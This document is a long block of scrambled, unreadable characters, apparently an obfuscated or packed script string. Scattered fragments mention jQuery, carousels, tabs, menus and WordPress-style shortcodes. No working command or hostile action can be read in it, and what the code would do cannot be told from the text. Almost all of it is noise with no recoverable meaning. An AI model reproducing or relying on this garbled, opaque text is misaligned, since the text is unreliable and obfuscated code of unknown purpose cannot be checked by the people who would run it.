cr2ph4nQ#au9ioncajtuaeKft-.ll2weN\'n.t-3lllwelKS0abQrtuU\'Sbo3tedKSige8erKl-KrrTrK6-rr:-tnd9S-.K:nsthrt.dKg-dwtQK!fdntfliDt.eliubax!altiuQw1ov7-aftiUn-Uai.eU7unu.rzensQlNpaz",s#v.P.rey3oaadQt5QK5Qo7QC1Qm31d"2hS3.Q"uQS03"."Qp-holpgmo3alib.ocl1senbujto-Qu1opbn-.eli-mvdasQ(C",3#twxt0odvl.\/inv0Qb2Qv1"K"#QTSfnt1es.s"K"Qa-s.l-jor7",lin.utnunt-sKl"k"irpud#uii-.Ql0inQuQ.ke0upt(4.,"Ute.tMHda30"."#.ex0Motalelove.Qugy",.Qotcl.seQ!"e"wKCaMt.d.yuk"a"waChTck5utdi.k.kU1t.re^ogDizQdQ.iop",.[t9bixde2Q}tuaU]:3is.bQKneitE"emhnQ.ne\/tIwdeo",hprNvibus4ndoxQmzgKbcpipcpajhQ.urK(#3Q[.41a10p21i.a3>.zx0oK$g.KuC9t!3.69a.K5.b0.!s01s7QK93.0QE23M23ug38880C7y!7=33eQgr67!1.p7.U5Qo03{9.c7.g5.oK|3oKQC7i!5QbQ..b:.!b63t9.eK}rb8r!2422".b..7I8.g70q07Kb1.]9o!3369dK[30QQ5C[0KQK} b1a]Q.8.tQ.rC1Q]K.K[50K7K{koKjC1..!bQ\\835g.b.K]i.!06701.wQ.bQgQ98q7Cd}Q.93Q037bQz.Kr.b.0.e_.rK4b}#C60sC..K4:K\\.K)8apdRKSjoznKoK=b$5.!8s3Qu33031koKTC1i.!o33sKz.1Qo21k7Q.03.8Q.24.Q).48.13.!0k08b52k873z7i.Ko.b..!\/9936.k^Ch.!.5206.d^.?6..96N13Q52.87db5.!8E51$Q)p48s4."78121sC0b08.bKzKz01.uK|5bKn.oM.!y33e1KpQ}056a0CCsKu-Kt2K9cabKRQ)jiinoRK8K$5.K8.o9=3l33i4Qj#5d00m.se4-b\\2.)copKoK)joimKRS=Q5clnp.!at0.bgdQ"cQ844p_1I02..a0>.ox0wQWo.bRlip-p%th.}uTl(ecQQ88-_1b974.a2>.lx0wK$jY8cK`w12.!4b96C51382t=8D5Qp05 9Qv31 5Qh87,1C63.Q724QN.015Q)U33o\/4.7Ql20cQ)Q21M141!7k84tC7m35QN9.98iC3\/33w51D08E=9n41.15e!3b17j=5y49h54Q87y=0751j54c69.s1q.k05.b42.1.a4.i53a37915a!4m81m\\9T33.50f69ag6.978Q\/m39ig0d64.C1Q.!K80nQjn73.2QK90a8Qv00K49.b1yY5bj0r04rC1z.!"90tQjf00.9Q.21m1Qd37I12hb9w!5.51tQgI3682Cg.!o32S6Q.69m71kb8.!5x09KQ\\.93mZ5Q09d.b7.!e37t7.s11f!640608.d57m3Q.07.qZQ58y5Qs53m6..8.D83t64.=9q5Ca.!l02i3Q\/39o5.o9.#25S27lC7l47#b97!5\\37rQ)w32p9.\/89N31C\/4a8Q.2776Qa70n3Qj68t8Q087c9Ct1.31041Q.05i4K.93551.84Sb1bY8.K`.wM1=0c67 s1$CUi05t7..`QL15A9.q17v!6f38Kb10Y8Db1d.!323.C8l!8r56C.bz7..6258.o5.t94M835K`!b5.!9u28"KsK6.!4CsQ5K42".b .!x08Q4.oU=,55pQXp57u.bp9.>53Q.on3..40j7.313c!1g29yo1?.!.33a167!8w31ebUm9663.520j56K27gb27Ksh6.nU=K56.Kst1.0.ac.bcil7Q}s03Q30nK=wWcliptuaEh.lidn}cK[8K6_779_.a3>.lx0QQW6eca.b.\\1n.ai.biei2htS}2a.!m.ap.biilDQ}ahihe.f".8trvnsuorKQ}gra5slpteg4.t1)e=s6ub.dQ9Qrgon9K;]s...sMs.fu0742;48Sb.7u0s ao04\/a.1*a204K Q0pa.h..d=va"01 2"."u6z87d)bx7.9u muKac4\'au^3 805.2.\/uKK 0bb5.auQ3aQQ2rK4nli.e Eauy?er. g;.0.s. aK05b4KK .ipQpsmu",0 Q.cQk ..2 44eyau.4 ,S-4o 7K5QaQ.0.1u0f .."UhroBe 3K<QQxg.a.03.u0Mc1v43bu3Dfc\/] r,"7tvpri. e3ogTitwonKKMn o.N +a"f>.7x02 Q58.\/ 0.d5z450Q8141.Q3..a.QmEaua Qu9.tu .3c.U40 Qs1.l Ke9 4456U4d av05r7.ru sQ|g.a. Q33.w Q301. .ED.u Kr. .o.D.ogo.1ntuasQz yu0ac21b.401h9Qf Qnroind0",nQTkaxE1s.v ..wT.w..w.",QQ91Quqrzrj kv.9w.U.sUxErve\/niK ..QM" Qk5.Q w8dtqQ}v2.Q23f6.4 bx5.k83D3 e1.h66Q639b1l.!647q Qs05..b17 r1Qw Ql3.s.bl1 z83m Qbb.ou N80_ ..Q4taua168.bcQ7f. iQx..aqQ7m. ^urvenmQ6ys Q45l Qoc.5",eviutuc.b.1.o61wQE.p b,\/epe.ch3,"son3raIt.0taKtagurmTezto.,">.br1.r5459.U99x97w4.\/16o63111T!2689!-t.olaar.Q(4 Q.0dsQav3 ja6. Q.0 .baQimp "t"#3ptNQN. Qv. iQxt. Cd\/Q Q72.U11Q!7e7 aN4610i!6s3 .QfsU41c .aQq .KQ|d.b45.v QQs (45! QjauhQc6 aK04\/0 443e bv] Db1z.!kU4w4 "c3KQaQ \/stSa. ou0i424.b23.3 a.01.1  +1\/kE".b4on. QQkeg.bve.s ,mQtcau.11d Qha fu0.56w\/75ish ..14.! gu0"71Oir9ua  aF01.7 "bt.xt+",.opa s0eeoh ]u7t7u.Qs9 sduzt.bd0.. 1.!989 9.by.!QliX0_Q .I3..5 3au60 0t1pQtw QTD e41aQ{v .bx.a \/\/\/\/t eg",! aQ05. .j2.! aau fQwQ.bs.!>lQC e2rc( .k|.0 "."k1 ..unK .b.ho Q9s hoi.e r<q3.a`E q,"i ar,"Be"y" u03r i1,".t"t" =s.U u.436=.q" y.aQ .0.s3",\/s 9",k .3.s8.qfs 7",% ">"C..ae5 .bsu ...ut.pDh x",e n\/.b1.s8m 7x.a .Su77.bQo Us.k .eu0o.s!p \/x.t .y.ha.ooj Kg.c .u.wj.hui Iqqw 1..!'),Wgh('.roU.a3.QpK3JsQ JM48b4,KJssUop08-eaa0.bu4v3icw-Jaron.a@vvTico-J2ro.0vU,.4Ktt;KJK;h,"snp8t[,yp0U}77UzKBbeln.Kopa9swbrdU.Kaem,ilt.beKBcum.er{.b67a@eJ4vU1_kUt.2U,"gK.$v2,.bKt{p"0Kwtjaoanase bK3blnbrsry bf8lUpjpKK;QvkK!jJ{EUroJ:...s=cebsi6enl.oJ=JaQnlefUnU*EroorU.b3scles.il7nsboK3bf8illdQ1J+o,KrbKbbl7br.ryybfole3"KlcsQ\/ksybQarl-d=rk.!mln.@csJ{cUs"J-j)\/j!ue7y.Skebbobrd.Hj2uery\/uqurrypuib!m6n.3jsrK-is\/Qqu.ry;!kcybUar*.!!xtvnsaon4al!KHpryQngy`esU_-Kd8bueJ?6bnUt.2O"0"Tbyi7gQrenr_b1db4ut4?QUal.By3KOp,"Ref.ulCxT"yiQgQedi9U_QKdrbuOJ?bjnit.0OJ9mhD,"QU{)U|lef,Lf",h8|ht",miUKlvy,":J0UUxUo"8"ra",7sy-,dsLfb",4hJUsk","ov"S-lKnglagQs\/w,"bHaiaboc-9zed4aEab>cKtge7ma"-qUerXz-.",Qge6maKKH3wew4s3an,KN0pagis.KHmreqch7az3rt.-1 ,"3rebchKHh1brSw-6we04hqbrQwKQms"It6li9nQUIt5linnK3ruKsi3n-qwe24r#ss.an.Hjtparesr-qaeUijabanbse!?vcee,QvKvrUekUHm_-DotcKQvQut.hK6potiKlpoiisQKHUs-1ze4hQsCzKchQHdQni.NdUni5hK"xi2ni6hQb.x8nnQshb?l&ng2riKnQ4.lQngbrifnKsyoaan!anab(lkeKacl)Q3.y4maUia.KH8s-Ulo,akavS3ovekK[sw?dioNsped7shJHt>rkpshaq"6"t.rk1sh3!m1n."js.K-mayzuto\/UUzpothKQU1.!U3307.eulQ.!141d1..b=6K\'1&K1K)7(Q3K%Q@1j-.Quld!6l5.ub= K\'.&KcK)0(QpK%h@5.KubUuJ086.K5=.U\'K"KT\')K8Q\'n%Q85.7ul`.!408h3.eb=1K\'k&K4K)Q(QgK%5UQcbQalJ$33c9Ci.!b12u2.cQ<e1U93UK0724J3U-s.Ub99U.o 5C.U-b.b8u9g04KZ4T284.bp(bl$3K29tbQ.l14U-rJ(587e.b (bap3e331bUr9214Qc33d3..15UoJs99J6CJp3.33.Y0394QQR*71(bQkbQ8bQQw.3b=#K\'$&K.K)4("4ou2d.eb-.as\/arnay6}6-b67a"W%QK22U!5.39:\\6552l.l7.!y0649C>.!.33U2U063R73 b0#!6U5919U.78J48ib0.!4823b1UT04G54b0.c14e78UU[799K.b..!e00M87289s[6o08s.bKJ=901721moU54211C8.!r00C894556d7355cb0a!1Q86.6Qn14.8.b0.Q41;26eQb 05hC0.!6 58r3Q566.J-g!0l32 Qb.10s.b6.!R06b9Qr81l.lt2.q59K9Ca2.\/9637QU81t6.r2Ja24QQbn64..b 3.d58c7Q.4058CK3.l85e3Qs14o8..235!9U969d7a55,b2@QdU291.o9.!e1791Ci3.69955Ub65t84Cb23.!3512U[299c.bU3.e58b6U$0415412Je24.\\7C14d.bn2.b96b7U 63%732b2J.!5938U\\*3515.cMUu0031..Ulau7r01KUuU36s.KbbUi11U5.UeUa24I4.c]U037|3.QKclo4o34_Ka.o4r34bWCio4J34pbK6Uo.35y.KJUo699U.KlUo3640.b?XUo3108.SZbbo2Q75bbKa6..18o2.p_b9o1[46pK`3Uo719vKYiu9b4KsUu242.KJQu7c018bK1Uu400bCUc90.8K0Urr16tKK.r7?1K2Ura45b.K]bU05621.g_bQr5s28cbKU4.b43t5..Zb4r3b57tbK.Urt508.KzUrb15"K\\5r2-69 bKaUre96.KWgUrc963Qgs85KQ"nQge95QQaU50.Qg1115CU13828Qn92.Qa237UQfQ511Qa202..KcUr868dQf323oQa645UQf272eQaz31Qf6678`Urb160Qf203 a9i78eKUUUu400".KKwMs68J5KoCUr06Q5KwQa240b.b13Q!37B2.C$U150.1.eQ&6Urb78o@4\\\/U057a2.nKm4.!Q78nQ"bQa260..b!Q-QUr724U.b\\r40!4"9J6Q,wUr{37d.b5Q2rUr972`.b.s4a!347.n1Q!bU,22aJ%5#Ul1421.`Ko..!;58Q.bK%b.69J731Kfd68U5.bK|i61a5C360t26sKfls9b12.bQ"bU685y8.iKob.!770b%Q8UsL92U-QSbUQ62t6.aKse.! 62Q.baQ2bUs(10Q%Q6U=y52.bKQ2.1432J-4-Us21!Q"8.U|21n.b1m2C!4s18nb1*Q\/is4N58zbQUbUQ6207.e$U.75Z6.QQ30t9u85KVQ 12QKVblJu876.wsJ!i499.KilJQ99J8Cas1963KKUGUsQ65..K.UsK97#.KUUs529 bKQUse03%Kass773KcCUp70;1..K[0s6849MK\\2s6e96.K^Js6.432bKQUsK62o.KbU=n72\/bK22.!43J9.e_bUs3e431K`QUs669"YU}18t6KJUsp92pKJa!9s98ubK6J!249sCJg15w5KUJ!r666KU798Z7K7Uq!95e.K7bUb8108.7_b1q7o25ebK30.`6802.5Zb4q6554JbKsUq..KbUql64Q.KrUq146b.b![UR54b6KUCUe54c6.7aUa62s7. Kcfq71268K]!q8.44bKe5!0i33iKU4J!D49Q.K5wMtq1.479VC;q3n128VQt499bQbQfJ21e.QUUqm538.b &bUq8n7J14QuUq027|.bPm0K!8K79)"5,f8+98pb1e-buq7Q45=bKz0..73U1.r1QubU668.3.11QJbUq62K.b s02!5.67bb1J0b,q4S9JWQ#.q3t381bKU0.a3045.UQ%JUqJ17YKfNq1o47ObK\\9.a37K67t9.w28031JKf4.!+9014.bQ%n9.810B5QK86i4Cb.!420U6.21Q98. 94b6JpQ0b48s73UQat13bJ\'K1J9Q2k47`0JbQ,.47e481Qah89JJ\'789mJ% -Jw67c391"5r[6+14.Qa424nJ\'771aJ5.Q\/!.!o4503.6Q&l48b74s.Q79.U00Y3.8Q3o=!t88K6KJJ=-37c670V.SUqq24T.wnU+.2.KUl..!74931J743.01cKU.46\'48U.KU8.u74m76kK]v.!.78U4.bKc7.!b52.3.ca8.!98277KWa\'9K27x.bb[8K!9$46..Ka8.U89b3.!^8.!8Q39s.b:X8u!8s21!.KeJ4Q46a7Q\'76o1Ji68>56!K_J46)408.K"J4K1878K48.843634%K80!3K18qKJJ.!p4971.UKlo+83JK30782K"7.K31i06KK7t!2U07.KY#.!145 7.!`b5;6283.K_UJ;925CQgO655JJ63721.JZJ\'88Q41SbK76.p85609UK^b.!814p6..\\Q.1.cK[5X6aWC.X6QKai.!170u5.eKc3;0763JK]d.!s34#1.ee7!!3)333.KKbU688JKUcU+62.cMQh.KmlQQC4"!60601.Keb4&!8l49s.K.J3i68..K.J1887UbKWU)t9.UaUY79JWC4)8b.bo[J.8418.x\\JU49c6.7^J514e4.aKXe.!e62f4..ZU369.Qg065!CJQ31J2.1_bU.!r54h8.b`b".!b68Q3K.4.r68s39"K4.!5719dKJaE.yKl$?CU.!w57U1K03.e56Q745K3K!4w04*YJp95a6..`b6$1552yK_i3.h25c21Qg7w5173.118Q9.UZbJ.!Q35S.bbX3m!0497".K.3.P06n45.K\\5W.CK[.W4bWC1W4.Ka4.!52024.2KcH.!w52.2.U]J284b.K>3. 56Q07 KUUQ?.KUbMQ .KslQ3C35!6X725.Kdb31!5e57nQQs66"W4.04yQ1 9Cn$9i06KQiP71-W3k75K.Qa26.UW35241QJ66l1C8.!Q86eQR779UW1s51rR2&7Ue09578,e4J7853.d06045"QVF9.JQW.QY4.b<W48Q\\Q2CcW4.c9j99.W1304JQc 14.UW.52C2Qs45=J$042kc5J49QW59303Q+e1.bQ?!+2 .l6ECr.!,86.7Q2212Y8n49bQcb543.Un680Q735C.12t7Qc8181.rU)49Q-98t9.7U)a9.b\\3qCUi84iQY9UXK84K8.TV3fUXo49#6Q14378Co11m045R2j7U.068242R929.U"6i3Q766,1Co33e62KQie62.Y8K40Q.Q677JUYD68o3Qt11nC4,!6433"QQ.66UY5U19J.KgbQU.K\/wM..!U24n3Qb91i9Ci.!-32Q7.!f58!4b09.bQ%b5Q!3"558Qab63-C5a!2-02o@QoJ1J26b.bbQ0sJ1173eQa613eC57!0.20J%Qfb5.!0102e.bbQ,vJ3a49mQaa89eCJn39l1.n1QCbJr21e5Q.5UN92t5Q222e8C\'32bJ%,Q\/-39U59!bQQbJ.27U7.($5Q!2993Q.b93UV43d22"VU162i73KV.36.l37[72iJ5b120KVYJ#.405.bQ3.s#8119J.Q2J;B38b.bQ&bU;789Jq4Q J;i79iQar24iCJe78s"51\\0998e5QkbJ.24q2Q64843J.9871JsQ,U#9.7J9Q2i#8b201QaS13aJJm06"7.41Q.J#r29a3.n1Qm6..64T89.a8v340J5r85..bp%JU46 08hKf*.!274Q2.eK|m.!424p3.6MU.49h7.bhl.+8KJK.07p2.Qhb6.!K16.6Q746QU\\o30"1Qd11tJK745n7.ei7U1Uo06f83bQi[62w\\0E25eQeK62dJJh37a1Q.97Y.J088741+R2U7.K#8Q00tQe137uJJ"1456.eV35.bbX1lQY-.b3X6`Q\\]2CuX6rc9q99UJ#b70z5Qs81.1U600 63K74lJK434w1Qc55f9U.31N389+2F.ba+8lQ+i1.bUoY992CUp68 3Qf21tc8b515c5!49Kc9J7QK45aJ(g288Qc414bQe603:c9799"e2>3.b\\3.CJn20U.Qc4Qe18r9.bV3JQep49cQe937!CJ011d2Q"216Qe.62bQRc795c9K71te6.21`UoQ31#.Qi261QcQ54b.Qe77UQci68!QQY19QUo!83oQQJ667c5U21!Kh5UoQ996.K.wMi(6u495bK UoU746CUQ78!6.rfU76951.UQ%aUoU05b.b9o6r!5b0J.Q#0o4.2JtQ0eUoT771.b5s62!3w2J)Q2oUoi60N%QJbUb2231.bKr6.!.89n.bUQ-4Uow710Q"8Qc.71c.brm6W!1917bb17Q\/Uo2X58obQ"bU.37`7.^$U"5065.aQ3.782KVYc8u49bV.bJ(H24$CJ781b4KyQe!90..bu3Q-1232.,$U225s1.UQ&iUpf286.b.4QnUp?28<.b2m8d!3V828"5sm3..bUQ-aUp174C.bar8o!2r9J7Q,aUpa873.b9Q27Upl22t.bSs8e!0t7.t1Q0bJ 97GJ5e#Ju89U1.oKo".!f08b.b.%Q817r.KJJ(3243QaW15b.wQUp.46iKWQUp446b.K.Upb204.bQcU]25c8.K]Ut38o7.ueUK56s6..Ub6p7u01nKU8Uwa00pCUw68.6.eUb4w8.54QKeew9.73iK]hv1g92-bK1Uv 035.K#UvJ03\/KW]Uv203J.bh[U318H2.$\\UK14q9..^U91185.0KXiv0]27.KZfUw097n.b2j9u!9Q21-K_UUwa54b.KKbU476Q2K6Uwn83"KKbw5J24!JUR50Q1..KlQp7Q01UUp857\'KJnp5U638KUe48U9KmUpi95<.K,bUJ31..KebUQ25A7.8KjQ.!x873.K2bUa1366.iKX.p1503iK^7p0i5.6\\U004>8.bK[fp0.69UW.gMUl25s1Qb62Q.lJw5\\01:UwK07iQQn3Qa31U2Qa45dQd530\/QQN04.UwG45%.QS758Qd768\\Qie48hd0a278e6t06hUpJ37pQR%64tm8U56JR2.2QC8593Q\'43a3Csp8649hQVU5Q}79}8.4Y27Qm396Q.Q718nUp`96.QeD81im8e5Q,99=1Qr85u4Q"9003C3p8457"c8a34um9n755c7r726d0628b73KCUm0661Qr61b9QK1436Q756KQd 31Uc5e32TUwi16%Qca98eQdV07nQ+b6Qc50e1Q8069lU525K1C1v4i64K+0bQb0159Qcl53.QbC47*Q7 8Cav8Q896c8K23ab9"31Cc9e794b9L33^Q\\a1Cov9t33bQY"8Qd9352. V14Qb.99bQee35rCU?86,5Q4190Qbc12!QRr578b7 74Ke6s99.Uvf82u.Qn24sQbb04a.Q.75Qb5 92.Q067Crv4j39QQ4!4Q.34 4Qu621Qbo50nQQK22soJW8639U8Q!"30o03wa"e%Q20..17U4U"69U348Uq3525UY 22g4Je!9Q40u.Ub58JJ=e98a75sX1l568C9U!9Q94.QqJ54mQfJ63cUXK27U7Q719u6UU65K321Uqi22uX7m14lQfi96a.US40UQfK796.UU66oCUP86y6..*971Q"03S4Uo79r757g1625nX6b83UCJ.2872U%56l359g4U03UX4"649Qge52KUXa18,5CU!6C46Uq6763dg8 7Q.30t1Qs0059Q530A1Cks1a47cq3!810t3s714q6U63.U=b93iX4o85eCUQ59\/4U-47p47kt7905.X5!130Qt.29tUXi68b6C1s9-24uX7717dQpK39t.UK938Qpl220.Ux66bCJg50J.Uv40lQpb79iUXb81r7Qb80J1Uo65o32tJ6!38JUXU27`7Qn0133Q955K8Qr01tUX.75K8C}r0b775U",889p9m89eY8e216QpR232UY391=4CTJ$9965Y2I70wQt.84.UW250Q8Q\\00,9U295l688J!Q17aUWi50l8Qd6601UQ21004bf1i84^Y6i13iUF.!0303i3.."KqQUJ.!649j9Uy58K06!9.U43p23XW25306J=b89Q08!Z9.08QQfs03"UZ.94e4Cyq9Q94uZ4.84(QgQ51rUZ282bQgQ99rUZ0826CUc54s8Uo38r3QK09.3U6486431p56658Z6m46KCU11087Ub90t85ia5K257W2b30rQa449!UWr84-6CQu0.28Ky0v4J!5..25b6Qp7JQ5.Q44q6Qh72.8Cou6Y55uy6%76%bU18032U769417.bUQ92t6Ur57l028Uob58QUW,42K7Qe13D8Ue27K164c1n55eW0.13QCU213,1Ur91957.c0(94!Z7a786.b-u9Q38eZ6U70.CUD42p1UU09.574a8K1Ji.!p9312QC13aJ5n!4576-CJ!45.6.D1.]14493it7y21_b1.g9!9JmCJU260J-bf571JJ.!$4183Ja!8K452-.341267e9.p1887Jk.!e93i2U957J933Z0+75nU[Q55d6U 60n027K9k96QUZQ37J3Ue86C88yZ9,15UU\\b63t5Ui09b377K8162SUWh71[6U1942079W4728uU[h69T4U.57102n\'1e88bUW997Q7Ua37.51ty6T76n[5o64UQyU23sJ\'.39b9Qe75u[9e614QyM746J=o04=25.W5o40[.lj.!d49.9U9Q!530o03ua"c>.!x0"sU9b.,idl}v1=a".QQK37sQ6JM.8b2,KbssUopQ8-paao.bd4K5.aBvKb",bQo6yKeJ74JBkrKQQo2sy0}aK.bQJIrJI5JI8JIaJIJJI1,..U?d.bai,8UHa.bimgb.b.d,0F,Kbs1anC.b3trtng!.b"ivi,"7npit,ubJPar<JLhQoQyKaaUo"[b`a.c-.o-1ypU=vKcaZ_dr{]iErKa-JK{Q,"2ty.eUdchlck2ox1a"!",3[tape"}r,di!.aK]"K"i7puUxorvoscerching.^pnon3unae.o>K2"mJusQle6ve9!Kf.UUoue.!i6"1"t5uc5st.[Ub.b oueeebteT.!s6.4H.4K6Unviog&e...a\/6535.nu6y2cyauEa9!]zsatl.QaJ$x33bUX-33K.oo<lbo6667Ko5e!8033:KbI.KQK&iTKfK(6\'KeQU5.!..bo(lKs50Kb3.K7K&UTKoK(b\'K8Q@".bb<or(KJ=.b\'KmKT5)K0Q\'i%Qi.bu.o1.!75.X2.K31K5Cr.!7142.J555U423Z5o17wX8l79jW0o35TQqk608C3J!5654dY9e428Y2^19cUYJ27.Y9s757Y615.m8.b876.o.w0.25Q\'8&67bQdQ35.U[U43k4Q=40 8Ub77f596d5@688\'7e32oQdK26pU[s16p2Q88722Ue49K4Q399U4J>37D18wb1*668[2q68UQb,13EU[s6629Qd27n6Jc90v78Qb3439U\\7t53UQb.766U\\U627Qb.75nl6Q!2K.ol3.oUo75.UUv5757lU043K5C6u2n47bb3#67ebU.0972QQ34Q9Qo93e2Qi27Q6Crr7Q32Kb2U32Qa6,78Jb1b665a5U56Kd9.44gUrU833QdW723Qau861Qdi26rQab21\\Qd.66iCU015`1Qu40Q8Qt12k3Qb23K3Qr12bQde62U.o".!225ylUC0685C`p7r81QY6J7Qs42M6U69012QK91.4QQ96o5CQv4n83KX8n79Qb6*558J#E54.2QU68a5U525el22.o2.llUFa!2 20.2.e"\/w.a20.nUnaida}Q>Sypth9si+.aU.Q7K36sQ$JM-8b2,Khssrop 8-Uaa1.bJ4Qy-s`nt\\esas.2Kv%o-JyKe4.54.!4Ubuulpl4.bsen4.bND.Qal ByebK3bouKIb.biec-ndlbi.stJnc0Qj9otSbarDeIJ\/)toepiQtU0",.[omjJab.Qrr y]^,"6pdqte9ka9dmork9{usda"eS9iphkioksmuM9tU5xl8shbuN`pi9daJU]"TMekEmenKU{0anKotbbd0sprtc..beveJt"wKw5fi6e:.bUQxiee.UoaaeJ.UDJsrU]"o"d3ma.nsUo.tseaooij.aueUy"8"JU\/jiva.D"a"rnJ0Kty;es#ee8xJg\/ctU{nibcaries0Q}qDeUJS6SturU.-dsmod,"wesUx=t," ",t;.9ex irJs=l,"8.bbat1=\/s,"1otUbsat.tU<2Qz8,"9+iog"Q"#Knib<Q2K<kJ"3,"aJ+,ng.plUckxna5.Jbinlex$}-.U7b.uUiK.-iaem7a"oJMfndQxUb-1ta"ZbdktawbUlskspKQU7bskUpK<",<#afia.rn9.b7AU[b.rdrbpd3wn3USU.!gegeUyachbldsJAUin.r,,bUOJAainjr,g2m.ga,SbXl.Qchsld.en!J22opOp,b2Ul-i4emthae-c3il.rJ1>.aulnJ2#ubUSbeAUh-dKopJowr",.liK!UE-iKemyb>iba3.bei.bUy5it6m-easFchKldiJCQ.bp,. ullAU..b!.bUi.b>.6a,ibu<J2dig3t_oy_.rovDobn.9>.4a,l2c.t-.teu.ba.b.UnUaiysr1aJeJD2su5o.Qtt9ibdtUqarna-,es.rieed.yJMria-chec U^nnir.k7ngbAlS6a4ce6te._lsngEag..!1hp7]\/d,"Us-+U5Kbyrb-ief4xsj-c95-3yU6-rQgh.x# nitQTb2lUng6li3tJ1se$QFgun5-QK.b1da"aUl],`b#!nitQT"skrp-JVsPb[.at5Ub5QuvJ75di:-"U"U2keK",jda"aQeamJEJ9hiJ,"pJLCh"K"gJ|e60nf0hemlK]U7ka.guSge)biUQP.amUJ\/Uo.bne9dQxreu+UakU1pobit\/@pUsi78M9biKU|1igEUxKtJ5ltJUnnjsn]Q=Q]3jeaisixcUlleac Qh2Z!.ddgkaKtieitKnk{ad8d.7nrUquUsto&l<ng7.ynqu9stbd:0bUtb.eoa+ed:.JZQZmad4.kaUt6ni6xtUyQ0J+mblnUt7il0|?y," emdXb.ZblaU!(ldUteilK.bo+e3)JpddgkUade0auUt.nla%tJiedKUnSha{.bre.KcbiinQ.Q6yon?.0St0[bayprng4Sw1.byo.-ou5JG5t.5lg2t.1ne"dJ\\re5ul5U{bwa=2"9"E Un4or pr,ss4aKJ",sK:9ooUUn J_!.m6URholyr.1Co tr2stQ}bryJale"r.pSt.lU.UQ5Si.U]Uee:baok"U"U7bK.To.J0UU!b[" "SKalsJ97hMddi7mJ,UhLkJ7J9ah.FffobT1Rt6npo_QwUV"q.hJ_KSU.KC>olbr.tCQuKq2olKr.1CQ-KC,U!U[.%qS-!Q1.KJ.Q..Kb.Q".K1NonbK..KJNoUbKt.KQ.k2nk6.buiQu",uDib9bQmaclQ7siUe,.5s1al1.bciz3)t1b1a8D2U9Ume;iupQ5Kiz3,Q6me.iuc.bliz3)tsb2b8DhU9]lJgQ5.iz0,Q lJQ.b1izc)t[b318UUbpUayn`starUQPpid0o"2"TQK#.cc2mmCdaQ$burJ(vaIlUe!.cUU4PEKteoJ>bQ`.wt6K#JyQhU%UTabJHP9UWQ:nboiQP.ag2J\/QoJUtuYn.EgUaQkbT,QbU,bC1.ymk.J+.\\.l.meeQSshe.J94DQ.in"tr.cUb!"U"Tte.7Uy3jJC,.niU6bs`itehJQtwcen8PoTU$sbyUbpbes in1QPlabU>y5`g.J9 wa4dQmSh7ft>b+ObT0bQ8goUbbUckU\/U.QPpnt2rJ=yQCaQxbUbbKW!.QTh^.bmdUlbbU.bQxb;ndKPU9.UzbbK.bJfdr!"7"TQK#KZb(as#GJdUfo.!JQHsxblhoatcotJtys0hUPKikJ*5ro9eeQQ)1zK7,"9QCrbUQ,JJK#9Zb@as3GJ3Ufb.!eQHUxbmho7tcQtJtysohUlKihJ*5ro"eeKQ)TzKr,"lU.tTa7Q`9o.Kgbrgi-niUtob4psge.kc5K>!oQpthU#Q3",KEm3iJ,EmUil4jn8t.-vaZid^,"5K{.,"nK{(jrsqu.rUeSeXdJ4an$el 9b&V.U#blwaUbn6w.Kpo".b8p.wkKbStitebeUHThankaUijve3y.bmu5h,!bwi.Ubbt7yQere,ol9Q*isste.Eso9n.U",4w!e!.l",lSiae.UNU.U@QnsKruKJ8Q:J1eK4bmsp.!lq0ic%.b9KpJYstbUarnmFir.U8KFbhKsUy9FmhOb8yKoJ^4apbFf.rmkFUaQ:8Fs7\'K9fobteKQ}Knade.QKFsU\'cbKUMJtbC25.Xar.a.hYK\/mUlMJCbm-1Sote.KP ".4orR",6MJEQ:p,"VU\'$nxmotbJ,nU\'eJY,JO.CU..bQre1.btFsuar=hQCJTea.]:.Kar.a,0QG.clm>QcorP,tJanTfe2.Ur.K2nJeQ=U,"2.Q2bcUK>bwoyK,9raesfdr.lG.8gnsQQJQ9KTbmUlU>goJHJ.J9,KQgo%`Q,a.=sui-Ja.!tUoUta;t..uU3U3KUleckuU01`"Q"Q:ta.Q`,,"QCbiU13Kp4NUQki5t.4NQUQreusKs.bT..QZban1J?"jn:w.5J"U.Q%QO>[Qhfoeus.dQEit(9Qbb(Ks.8deeinb&bAloi)J4esQP.oeblbKoCo-pobenx.b2erGic4s.blu`ercQ)7is&bQnbcsllc&w#wKsJ\/bhK.KdQJ:,wwz*.tUPJIb@oQ5btJK#5omJon"nt3Q.x<KbbmQet9P.bC.1.vQZ03blpvee.b\'s.a,.bco2duUtJebyRPUnnUeJ\\erganiJUI..mQC,rSc1mp"yQ2Uz.reKui*eJ9sQbre pJwKg,nt2rn.t.UN.qoQdSeJvine.bK:5yenulhgsaQS7nd%rQbmaruf1ct^rem.a5esbWs2ritU$aatUbwnwKQ,.0Te3ms8boJQx"J:4wwK*.J.mQ,.4Mebasee.1ShrniJSS$lobi.bSh!shfn,0Pw}bm4stKrs8bJbww9K*vb(4er3in.ftir:lb.7"UUQr4"QP.asUzsrb9wn8rsoa"aJW!pe]ti.elK).ucozsiQero?.KveUy.bim0ortanhQ`UreotJbn.7Leebe"vieon,NQvUP1barcets.dgd8ffQrect.iUm3etobJas.alpbopmeQIdiQab.MJiKzdmegbh,veKbd}velopQ&a8bwsbs0tKtso,twZreJ9rSPpprpise"bJecoUpl#incQ)aoctlQ8Um0Ug7\\lswQ8repulQgsU.bjKi.t.JC.o.vlZ0".bohireJlmo iUwba[riIrsphv2riiusibwhbJ,s.[lp,op5eQQdikabgMJ,perowJJTsGb^n.tho1Q`nch8ev7*b.st.`e8.bixparitncJJ9tKI2anu.brn.4exUla7UgahwtatnFKbKdiJ:fww9*.QiQ.ho7J?.bJ8sQsmaSingKI4MJ1qoU.U4baEju5tQ,vi-wigtsUttcng#.b1nKQbJKme.t.r|b5ndcvibuJfne.dQlas`baaWsUlt6bi.prQXQ.ULb.bKxpCrihncU.J4xor.b-xaKpl ,.xiUubarjuUtQdUd.bs2ttongt6e7laQgQ3di_9b9nK)!.0z.JeJwco.meydJeepgng8Q|KDsUbuaQ`lataJ\/Uew.r.2Ds1`u 